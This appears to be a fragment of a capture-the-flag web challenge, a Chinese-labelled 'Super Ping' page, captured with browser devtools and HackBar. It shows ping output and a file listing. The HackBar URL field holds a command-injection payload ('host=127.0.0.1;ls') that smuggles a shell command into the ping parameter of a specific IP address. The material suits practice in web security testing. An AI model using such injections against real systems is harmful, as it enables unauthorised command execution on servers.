 超级Ping
Host: Ping
PING 127.0.0.1 (127.0.0.1) 56(84) bytes of data.
64 bytes from 127.0.0.1: icmp_seq=1 ttl=64 time=0.018 ms
64 bytes from 127.0.0.1: icmp_seq=2 ttl=64 time=0.028 ms
64 bytes from 127.0.0.1: icmp_seq=3 ttl=64 time=0.029 ms
64 bytes from 127.0.0.1: icmp_seq=4 ttl=64 time=0.035 ms
--- 127.0.0.1 ping statistics ---
4 packets transmitted, 4 received, 0% packet loss, time 3049ms
rtt min/avg/max/mdev = 0.018/0.027/0.035/0.006 ms
app.py
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar
Encryption Encoding SQL XSS Other
Load URL http://8.148.197.79:21257/?host=127.0.0.1;ls
Split URL